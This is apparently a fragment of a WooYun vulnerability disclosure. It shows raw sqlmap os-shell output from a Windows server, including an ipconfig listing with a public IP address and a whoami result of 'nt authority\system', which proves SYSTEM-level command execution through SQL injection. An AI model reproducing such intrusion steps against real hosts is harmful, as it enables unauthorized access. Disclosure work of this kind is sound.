 command standard output:
---
Windows IP Configuration
Ethernet adapter 本地连接:
\?a0\?a0Connection-specific DNS Suffix \?a0. :
\?a0\?a0IP Address. . . . . . . . . . . . : 116.255.217.227
\?a0\?a0Subnet Mask . . . . . . . . . . . : 255.255.255.224
\?a0\?a0Default Gateway . . . . . . . . . : 116.255.217.225
Windows IP Configuration
Ethernet adapter 本地连接:
\?a0\?a0Connection-specific DNS Suffix \?a0. :
\?a0\?a0IP Address. . . . . . . . . . . . : 116.255.217.227
\?a0\?a0Subnet Mask . . . . . . . . . . . : 255.255.255.224
---
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
[21:08:55] [INFO] the SQL query used returns 2 entries
[21:08:55] [INFO] retrieved: nt authority\\\\system
[21:08:55] [INFO] retrieved:
command standard output: 'nt authority\system'
os-shell>
www.wooyun.org